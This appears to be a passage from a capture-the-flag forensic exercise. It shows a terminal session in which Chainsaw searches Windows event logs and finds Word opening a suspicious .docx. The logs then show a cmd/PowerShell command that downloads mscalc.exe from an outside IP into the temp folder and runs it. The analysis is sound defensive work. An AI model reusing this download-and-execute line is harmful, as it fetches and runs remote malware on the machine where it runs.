 yoshl - [ Retos/Halloween/Logs ] $> /mnt/c/Users/yoshl/Desktop/chainsaw_all_platforms+rules+examples/chainsaw/chainsaw_x86_64-pc-windows-msvc.exe search -i Unexpe.docx . --json | gron | gre
p -E '\.UtcTime|\.CommandLine'
CHAINSAW
By WithSecure Countercept (@FranticTyping, @AlexKornitzer)
[+] Loading forensic artefacts from: .
[+] Loaded 366 forensic files (121.4 MB)
[+] Searching forensic artefacts...
[+] Found 4 hits
json[0].Event.EventData.CommandLine = "\"C:\\Program Files\\Microsoft Office\\Office15\\WINWORD.EXE\" /n \"C:\\Users\\HoaGay\\Documents\\Subjects\\Unexpe.docx\" /o \"\"";
json[0].Event.EventData.UtcTime = "2023-09-20 03:03:20.254";
json[1].Event.EventData.CommandLine = "c:\\\\microsoft\\\\office\\\\word\\\\document\\\\..\\\\..\\\\..\\\\..\\\\windows\\\\system32\\\\cmd.exe /c powershell.exe (new-object system.net.webcl
ient).downloadfile('http://103.162.14.116:8888/mscalc.exe','%%temp%%\\mscalc.exe');start-process '%%temp%%\\mscalc.exe'";
json[1].Event.EventData.UtcTime = "2023-09-20 03:03:22.900";
json[3].Event.EventData.CommandLine = "\"C:\\Program Files\\Microsoft Office\\Office15\\WINWORD.EXE\" /n \"C:\\Users\\HoaGay\\Documents\\Subjects\\Unexpe.docx\" /o \"\"";